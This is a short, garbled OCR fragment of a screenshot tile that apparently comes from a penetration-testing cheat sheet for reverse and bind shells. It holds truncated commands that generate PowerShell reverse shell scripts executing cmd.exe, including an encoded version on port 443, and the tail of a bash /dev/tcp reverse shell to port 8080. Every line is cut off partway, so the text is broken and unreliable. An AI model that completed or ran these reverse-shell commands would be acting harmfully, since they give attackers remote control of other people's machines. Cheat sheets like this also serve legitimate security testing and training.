
ation (bind)
xe
 Rev Shell
 -e cmd.exe -g > reverseshell.ps1
owerShell Rev Shell
1 -p 443 -e cmd.exe -ge > encodedreverseshell.ps1
e-Host encodedreverseshell.ps1)
.1/8080 0>&1